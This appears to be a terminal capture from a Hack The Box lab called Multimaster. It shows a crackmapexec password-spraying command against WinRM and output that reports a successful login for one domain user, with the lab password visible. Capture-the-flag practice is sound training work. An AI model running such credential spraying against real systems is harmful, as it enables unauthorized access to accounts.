 ┌──(kali㉿Kali)-[~/lab/htb/multimaster]
└─$ crackmapexec winrm $tip -u domainuser.list -p 'rainforest786'
SMB 10.129.239.67 5985 MULTIMASTER [*] Windows 10.0 Build 14393 (name:MULTIMASTER) (domain:MEGACORP.LOCAL)
HTTP 10.129.239.67 5985 MULTIMASTER [*] http://10.129.239.67:5985/wsman
WINRM 10.129.239.67 5985 MULTIMASTER [-] MEGACORP.LOCAL\aldom:rainforest786
WINRM 10.129.239.67 5985 MULTIMASTER [-] MEGACORP.LOCAL\alyx:rainforest786
WINRM 10.129.239.67 5985 MULTIMASTER [-] MEGACORP.LOCAL\ckane:rainforest786
WINRM 10.129.239.67 5985 MULTIMASTER [-] MEGACORP.LOCAL\cyork:rainforest786
WINRM 10.129.239.67 5985 MULTIMASTER [-] MEGACORP.LOCAL\egre55:rainforest786
WINRM 10.129.239.67 5985 MULTIMASTER [-] MEGACORP.LOCAL\ilee:rainforest786
WINRM 10.129.239.67 5985 MULTIMASTER [-] MEGACORP.LOCAL\james:rainforest786
WINRM 10.129.239.67 5985 MULTIMASTER [+] MEGACORP.LOCAL\jorden:rainforest786 (Pwn3d!)